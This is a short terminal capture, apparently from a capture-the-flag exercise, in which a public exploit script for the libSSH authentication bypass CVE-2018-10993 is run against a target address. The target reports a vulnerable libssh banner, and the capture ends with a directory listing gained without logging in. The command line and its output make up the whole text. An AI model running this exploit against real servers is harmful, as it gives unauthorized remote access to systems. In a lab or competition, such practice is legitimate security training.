 ┌──(kali㉿kali)-[/mnt/hgfs/kali/viswaCTF/ssh]
└─$ python3 cve-2018-10993.py -p 32310 13.234.11.113 -v -c 'ls'
:: CVE-2018-10993 libSSH authentication bypass exploit.
Tries to attack vulnerable libSSH libraries by accessing SSH server without prior authent
ication.
Mariusz B. / mgeeky '18, <mb@binary-offensive.com>
v0.1
[+] Connected to the target: 13.234.11.113:32310
[?] Obtained banner: "SSH-2.0-libssh_0.8.1"
[+] Target seems to be VULNERABLE!
[?] Connecting with 13.234.11.113:32310 ...
[+] Connected.
$ ls
bin
boot
dev
etc
home
lib
lib64
location.txt
media
mnt